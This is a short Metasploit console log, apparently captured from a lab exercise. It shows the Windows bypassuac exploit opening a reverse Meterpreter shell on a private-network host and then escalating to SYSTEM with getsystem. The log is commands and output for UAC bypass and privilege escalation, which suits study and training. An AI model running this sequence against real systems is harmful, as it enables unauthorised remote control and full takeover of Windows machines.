 [*] Backgrounding session 3...
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.66.133:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.66.134
[*] Meterpreter session 4 opened (192.168.66.133:4444 -> 192.168.66.134:49229) at 2020-12-07 10:32:34 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >